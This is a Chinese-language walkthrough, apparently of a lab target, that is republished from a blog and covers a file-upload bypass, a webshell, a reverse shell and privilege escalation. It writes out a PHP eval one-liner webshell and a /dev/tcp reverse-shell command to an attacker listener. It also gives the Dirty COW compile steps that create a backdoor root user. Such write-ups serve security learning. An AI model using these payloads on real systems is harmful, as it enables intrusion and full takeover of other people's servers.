

再次上传php文件同时bp开启拦截,文件内容为php探针(方便查看)和一句话木马

<?php phpinfo();@eval($_POST['cmd']);?>在 filename 这里给文件名字加上 .png 的后缀绕过上传同时可以通过apache的解析漏洞解析为php

上传成功并且给出了上传的路径为 /uploads 文件夹下



那就直接访问一下,发现了我们的探针文件



直接蚁剑连接,密码cmd



连接成功后我们要尝试将控制权交给kali方便下一步提权

这里我们用反弹shell的方法



先在kali上起一个监听,端口为9999(也可以用其他的没有被占用的端口)

nc -lvvp 9999然后打开蚁剑的虚拟终端,输入反弹shell并执行

sh -i >& /dev/tcp/192.168.5.32/9999 0>&1



连接成功,转为交互式的shell

python -c 'import pty;pty.spawn("/bin/bash")'

四、权限提升



通过查看系统内核发现符合脏牛提权的要求

我们直接使用脏牛提权,该漏洞影响linux2.6.22 版本至 4.6 版本的所有 Linux 系统

下载对应的exp



上传到tmp目录下



然后cd到/tmp目录对其进行编译

gcc -pthread 40839.c -o 40839 -lcrypt

cat /etc/passwd发现后门用户被创建



直接 su firefart 切换用户

提权成功!

原文地址:https://blog.csdn.net/qq_64703089/article/details/142637822

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!